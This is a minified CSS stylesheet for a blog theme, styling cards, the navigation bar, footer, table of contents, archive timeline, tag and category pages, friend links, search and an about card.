.button-icon{font-size:1rem}.postbutton{cursor:pointer;background-color:var(--link-color);border-radius:4px;font-size:1rem;padding:4px 10px;border:none;color:#fff}.postbutton:hover{background-color:var(--link-hover-color)}.postbutton:focus{outline:0}.card{border-radius:65px;background-color:var(--widget-background-color);max-width:100%;box-shadow:var(--around-shadow-style);transition:background-color .3s}.image-wrapper+.card{border-radius:0 0 65px 65px}.image-wrapper{border-top-left-radius:65px;border-top-right-radius:65px}.card+.archive-timeline,.card+.card{margin-top:1.5rem}.card-author,.card-content{background-color:var(--widget-background-color);transition:background-color .3s;padding:1.5rem}.card-excerpt,.post-title{margin-bottom:.85rem}.post-title{font-size:1.85rem;font-weight:500;margin:.5rem 0;padding-bottom:.4rem;color:var(--title-color);line-height:1.125}.card-post-footer{display:flex;justify-content:space-between;padding:0}.card-post-footer a:hover{color:var(--link-hover-color)}.post-meta,.post-meta-link{color:var(--text-light-color);padding:0 2px}.dot::after{content:'·'}@media (max-width:862px){.card+.card{margin-top:.8rem}}.categories-card{width:100%}.categories-header{margin-bottom:6px;font-size:16px}.categories-header .iconfont{font-size:16px}.categories-list-item{color:var(--text-color);padding:6px 8px;font-size:1.15rem;transition:all .4s}.categories-list-item:hover{padding:6px 12px;cursor:pointer;border-radius:.3rem;background-color:var(--badge-background-color);transition:all .4s;transition-duration:.4s;transition-timing-function:ease-in-out}.categories-list-item:hover .categories-list-item-badge{background-color:var(--badge-hover-background-color);transition:all .4s}.categories-list-item+.categories-list-item{margin-top:3px}.categories-list-item-badge{float:right;margin-right:10px;font-size:.9rem;background-color:var(--badge-background-color);transition:all .4s;padding:3px 7px;text-align:center;border-radius:.3rem}@media (max-width:862px){.categories-widget{display:flex}}.image-wrapper{overflow:hidden;display:block;width:100%;height:0;position:relative}.image-wrapper .image{-o-object-fit:cover;object-fit:cover;width:100%;-webkit-filter:var(--image-filter-style);filter:var(--image-filter-style);position:absolute;transition:-webkit-filter .4s ease 0s;transition:filter .4s ease 0s;transition:filter .4s ease 0s,-webkit-filter .4s ease 0s}.image-wrapper .image:not(.loaded){-webkit-filter:blur(5px) var(--image-filter-style);filter:blur(5px) var(--image-filter-style)}.post-image{margin:auto;-webkit-filter:var(--image-filter-style);filter:var(--image-filter-style);transition:-webkit-filter .4s ease 0s;transition:filter .4s ease 0s;transition:filter .4s ease 0s,-webkit-filter .4s ease 0s}.post-image:not(.loaded){-webkit-filter:blur(5px);filter:blur(5px)}@media screen and (min-width:768px){.image-wrapper{padding-bottom:300px}.image-wrapper .image{height:300px}}@media screen and (max-width:767px){.image-wrapper{height:16.48rem}.image-wrapper .image{height:16.48rem}}.columns,.left-column,.main-column,.right-column{display:block;padding:.5rem .25rem}.left-column .sticky-tablet>div{margin-bottom:.8rem}@media screen and (min-width:862px){.columns{display:flex}.left-column,.right-column{width:33.33333333333333%}.left-column{order:1}.main-column{order:2;width:66.66666666666666%}}.right-column{display:none}@media screen and (min-width:1280px){.left-column .display-when-two-columns,.widescreen-archive{display:none}.main-column{width:65%}.left-column,.right-column{width:24%}.right-column{order:3;display:block}}@media screen and (min-width:1280px){.sticky-widescreen{position:-webkit-sticky;position:sticky;top:1.5rem}}@media screen and (min-width:862px){.columns,.left-column,.main-column,.right-column{padding:.45rem}.sticky-tablet{position:-webkit-sticky;position:sticky;top:1.5rem}.left-column .sticky-tablet>div{margin-bottom:1.5rem}}.container,.footer-container,.navbar-container{flex-grow:1;width:100%;margin:0 auto}@media screen and (min-width:1088px){.footer-container{max-width:992px}}@media screen and (min-width:1280px){.footer-container{max-width:1184px}}.footer{font-size:.9rem;background-color:var(--widget-background-color);transition:background-color .3s;width:100%;box-shadow:var(--around-shadow-style);padding:1.5rem 1rem 1.5rem;bottom:0}.footer-container{color:var(--info-text-color);display:block;justify-content:space-between}.footer-container a{color:var(--text-strong-color)}.footer-container a:hover{color:var(--link-hover-color)}.footer-dsc{margin-bottom:6px;display:flex;justify-content:center;align-items:center}.BbeiAn-info{display:flex;justify-content:center}.friend-card{overflow:hidden}.friend-item{width:33.33333333333333%;padding:6px 12px;float:left;margin:8px 0}.friend-item:hover{border-radius:.3rem;background-color:var(--badge-background-color);transition:background-color .3s;transition-duration:.3s;transition-timing-function:ease-in-out}.friend-item-card{display:block;width:100%;height:100%}.friend-item-content{display:flex;align-items:center}.friend-text{width:56%;display:flex;flex-direction:column}.friend-name{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--text-strong-color);font-size:1.15rem;max-height:24.8px}.friend-dsc{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--info-text-color);font-size:.9rem;max-height:19.2px}.friend-avatar{height:44px;width:44px;margin-right:14px}@media (max-width:968px){.friend-item{width:50%}}@media (max-width:742px){.friend-item{width:100%}}.navbar{background-color:var(--widget-background-color);transition:background-color .3s;min-height:3.25rem;box-shadow:var(--around-shadow-style);display:flex;align-items:stretch;border-bottom-left-radius:30px;border-bottom-right-radius:30px}.navbar-logo{display:inline-block;margin-left:96px}.navbar-logo-main{display:flex;align-items:center;justify-content:space-around;padding:.7rem .6rem}.navbar-logo-dsc{font-size:1.3rem}.navbar-logo-img{margin-right:10px}.navbar-menu{font-size:1rem;display:flex;align-items:center}.navbar-menu a{display:inline-block;color:var(--text-color);cursor:pointer;padding:.7rem .6rem}.navbar-menu a:hover{color:var(--link-hover-color)}@media (max-width:1088px){.navbar{min-height:90px;display:block}.navbar-logo{margin-left:0;display:block}.navbar-logo-main{justify-content:center}.navbar-menu{width:100%;display:flex;margin-right:0;justify-content:center}}@media (max-width:586px){.navbar-menu{display:flex;justify-content:space-between}}.nav{display:flex;flex-direction:row;margin-top:1.5rem}.nav-item-next,.nav-item-prev{display:flex;flex:50%}.nav-next-icon{margin-left:.7rem}.nav-prev-icon{margin-right:.7rem}.nav-item-prev{justify-content:flex-start;text-align:left}.nav-item-next{justify-content:flex-end;text-align:right}.nav-link{display:flex;flex-direction:row;align-items:center;padding:0 .5rem}.nav-next-icon,.nav-prev-icon{color:var(--text-light-color);width:.65rem}.nav-label{font-size:.9rem;font-weight:500;line-height:1.6rem;color:var(--text-light-color)}.nav-title{font-size:1rem;font-weight:500;line-height:1.2rem;color:var(--text-color)}.post-show-meta{margin-bottom:1rem}.post-content blockquote,.post-content dl,.post-content figure,.post-content h6,.post-content ol,.post-content p,.post-content pre,.post-content table,.post-content ul{margin-bottom:1em}.post-content p{margin-bottom:1rem;line-height:1.8rem}.post-content blockquote{margin-top:1rem;padding:1rem;background-color:var(--blockquote-color);transition:background-color .3s;border-left:.25rem solid var(--border-color)}.post-content blockquote p{margin-bottom:0}.post-content ul{list-style:disc;margin-left:1.2em}.post-content ol{list-style-position:outside;margin-left:1.2em;margin-top:0}.post-content ol:not([type]){list-style-type:decimal}.post-content h1,.post-content h2{padding-bottom:.35rem;border-bottom:1px solid var(--border-color)}.katex-block{overflow-x:auto}mjx-container{overflow-x:auto;overflow-y:hidden}mjx-container svg:focus,mjx-container:focus{outline:0}.post-note{margin-top:1rem;margin-bottom:1rem;padding:1rem;border-radius:.2rem;border-left-width:.25rem;border-left-style:solid}.post-note p{margin-bottom:0}.copyright a{color:var(--text-color);font-weight:700}.copyright p+p{margin-top:8px}.note-default{background-color:var(--blockquote-color);border-left-color:var(--border-color);transition:background-color .3s}.note-primary{border-left-color:var(--note-primary-border-color);background-color:var(--note-primary-color);transition:background-color .3s}.note-success{border-left-color:var(--note-success-border-color);background-color:var(--note-success-color);transition:background-color .3s}.note-info{border-left-color:var(--note-info-border-color);background-color:var(--note-info-color);transition:background-color .3s}.note-warning{border-left-color:var(--note-warning-border-color);background-color:var(--note-warning-color);transition:background-color .3s}.note-danger{border-left-color:var(--note-danger-border-color);background-color:var(--note-danger-color);transition:background-color .3s}.image-wrapper{overflow:hidden;display:block;width:100%;height:0;position:relative}.image-wrapper .image{-o-object-fit:cover;object-fit:cover;width:100%;-webkit-filter:var(--image-filter-style);filter:var(--image-filter-style);position:absolute;transition:-webkit-filter .4s ease 0s;transition:filter .4s ease 0s;transition:filter .4s ease 0s,-webkit-filter .4s ease 0s}.image-wrapper .image:not(.loaded){-webkit-filter:blur(5px) var(--image-filter-style);filter:blur(5px) var(--image-filter-style)}.post-image{margin:auto;-webkit-filter:var(--image-filter-style);filter:var(--image-filter-style);transition:-webkit-filter .4s ease 0s;transition:filter .4s ease 0s;transition:filter .4s ease 0s,-webkit-filter .4s ease 0s}.post-image:not(.loaded){-webkit-filter:blur(5px);filter:blur(5px)}@media screen and (min-width:768px){.image-wrapper{padding-bottom:300px}.image-wrapper .image{height:300px}}@media screen and (max-width:767px){.image-wrapper{height:16.48rem}.image-wrapper .image{height:16.48rem}}.recent-posts-header{margin-bottom:16px;font-size:16px}.recent-posts-header .iconfont{font-size:16px}.recent-posts-item{padding-left:6px}.recent-posts-item:last-child .divider{display:none}.recent-posts-item+.recent-posts-item{margin-top:10px}.recent-posts-item-title{font-size:.9rem}.recent-posts-item-content{color:var(--text-color);margin-top:6px;font-size:1.15rem;padding:6px 0;padding-left:8px;transition:all .4s}.recent-posts-item-content:hover{padding-left:16px;cursor:pointer;border-radius:.3rem;background-color:var(--badge-background-color);transition:all .4s;transition-duration:.4s;transition-timing-function:ease-in-out}#search{font-weight:700}#search-input{background-color:var(--widget-background-color);margin-top:12px;z-index:20;position:fixed;left:10%;width:80%;height:44px;padding:8px 12px;border-radius:4px;border:1px solid var(--divider-color);color:var(--text-color);font-size:14px}#search-input:focus{outline:0}#search-content{max-height:800px;overflow:auto;position:fixed;z-index:20;margin-top:64px;left:10%;width:80%}#search-content .local-search-empty{color:var(--info-text-color);line-height:44px;text-align:center;display:block}#search-content ul{overflow-y:auto;border:1px solid var(--divider-color);padding:10px 20px;background:var(--widget-background-color);box-shadow:1px 2px 4px var(--divider-color)}#search-content ul li{text-align:left;border-bottom:1px solid var(--divider-color);padding-bottom:20px;margin-bottom:20px;line-height:30px;font-weight:400}#search-content ul li:last-child{border-bottom:none;margin-bottom:0}#search-content ul li a{margin-top:20px;font-size:16px}#search-content ul li p{margin-top:10px;font-size:14px;max-height:124px;overflow:hidden}#search-content ul li .search-keyword{color:var(--note-danger-border-color);font-style:normal}.section-wrap{display:flex;justify-content:center;padding:1.3rem 1rem}.wrapper{min-height:100%}@media (max-width:862px){.section-wrap{padding:.8rem .4rem}}.categories-card{width:100%}.tags-header{margin-bottom:16px;font-size:16px}.tags-header .iconfont{font-size:16px}.tags-list{overflow:hidden}.tags-list-item{height:28px;display:flex;flex-direction:row;align-items:center;color:var(--text-color);float:left;margin:0 7px 8px 7px;font-size:1rem;background-color:var(--badge-background-color);transition:background-color .3s;padding:3px 7px;text-align:center;border-radius:.3rem}.tags-list-item:hover{cursor:pointer;background-color:var(--badge-hover-background-color);transition:background-color .3s}.tag-page-card{margin-bottom:24px}@media (max-width:862px){.tags-widget{display:flex}}.toc-card{margin-bottom:1.5rem}.toc-header{margin-bottom:6px;font-size:16px}.toc-header .iconfont{font-size:1.15rem}.toc{overflow:auto;max-height:calc(135vh - 30rem);padding-right:.5rem}.toc li,.toc ol{list-style-type:none}.toc a{color:var(--text-color);display:block;padding:.3rem .65rem;border-radius:4px}.toc a:hover{background-color:var(--badge-background-color);transition:background-color .3s}.toc-child{margin-left:.8rem;position:relative}.toc-child::before{content:'';position:absolute;top:0;width:1px;background-color:var(--badge-background-color);transition:background-color .3s;height:100%}.toc-child>li{margin-left:.7rem}.toc-item{margin-bottom:0;margin-top:0}#mobiletoc{display:none}#mask{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:.6}@media (max-width:862px){.toc-card{display:none;position:fixed;bottom:0;left:0;right:0;margin:.8rem 1.2rem;z-index:20}}.archive-timeline-tag{box-shadow:var(--tag-shadow-style);background-color:#3273dc;transition:background-color .3s;border-radius:.3rem;max-width:66px;height:32px;display:flex;justify-content:center;align-items:center;color:var(--text-white-color);margin:12px 0}.archive-timeline-item{position:relative;margin-left:12px}.archive-timeline-post{margin-left:10px;padding:6px 6px}.archive-timeline-post-content{margin-top:12px;font-size:1.15rem}.archive-timeline-post-item{color:var(--text-font-color)}@media (max-width:862px){.archive-timeline-item{margin-left:18px}.archive-timeline-post{margin-left:8px}}.categories-page-title{font-size:1.3rem}.category-page-card{margin-bottom:24px}.categories-page-card{overflow:hidden}.categories-page-list-item{width:33.33333333333333%;float:left;display:flex;color:var(--text-color);font-size:1.3rem;flex-direction:column;align-items:center;justify-content:center;padding:8px 20px}.categories-page-list-item:hover{cursor:pointer;border-radius:.3rem;background-color:var(--badge-background-color);transition:background-color .3s;transition-duration:.3s;transition-timing-function:ease-in-out}.categories-page-list-item+.categories-page-list-item{margin-top:.4rem}.categories-page-list-item-total{font-size:.9rem}@media (max-width:968px){.categories-page-list-item{width:50%}}@media (max-width:742px){.categories-page-list-item{width:100%;flex-direction:row;justify-content:space-between;align-content:center}}.tags-page-title{font-size:1.3rem}.about-card{display:flex;flex-direction:row;justify-content:center;align-items:center}.about-card-avatar{width:150px;height:150px;margin-right:90px}.about-card-content{display:flex;flex-direction:column;align-items:center;justify-content:center}.about-card-author{margin-top:12px;font-size:1.5rem}.about-card-dsc{margin-top:6px;color:var(--text-light-color)}.about-card-society{margin-top:8px;display:flex;flex-direction:row}.about-card-society-icon{padding:0 5px}.about-card-society-icon .society-icon{font-size:22px;color:var(--text-strong-color)}@media (max-width:862px){.about-card{flex-direction:column}.about-card-avatar{margin-right:0}}.comment-card-title{font-size:1.15rem;margin-bottom:16px}.widget-title{font-size:1.3rem;font-weight:700}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url{background:0 0!important}